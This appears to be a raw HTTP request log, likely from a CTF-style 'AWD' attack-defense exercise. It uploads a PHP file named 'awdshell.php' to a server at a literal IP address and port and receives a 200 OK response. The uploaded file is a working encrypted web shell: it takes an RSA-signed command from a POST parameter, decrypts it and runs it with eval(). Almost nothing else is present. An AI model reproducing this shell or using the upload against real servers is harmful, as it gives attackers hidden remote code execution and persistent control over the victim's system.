 Accept-Encoding: gzip, deflate
Host: 139.224.112.182:8801
Content-Length: 738
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: PHPSESSID=dvlaimn3avhtko8v5l77vm1kk4
-----------------------------7e42cb506f4
Content-Disposition: form-data; name="pic"; filename="awdshell.php"
Content-Type: application/octet-stream
<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCmXoXBvXeanxgl51HBm2J6HPNh
TQtfb8ICioE+n0Ni0DlBFHSBprbsWYKJywVfdhJbLDCCon68uA1UYuy0yteDog3j
OdweW2bscEGmeMXLQJfBHpQrg4wWoYJjD3QsKorYT6kdp1LRkuHE3PbpqvRtqO7A
LzrcBi88Eu7oZaPANwIDAQAB
-----END PUBLIC KEY-----
EOF;
$cmds = explode("|", $cmd);
$pk = openssl_pkey_get_public($pk);
$cmd = '';
foreach ($cmds as $value) {
  if (openssl_public_decrypt(base64_decode($value), $de, $pk)) {
    $cmd .= $de;
  }
}
eval($cmd);
-----------------------------7e42cb506f4--
HTTP/1.1 200 OK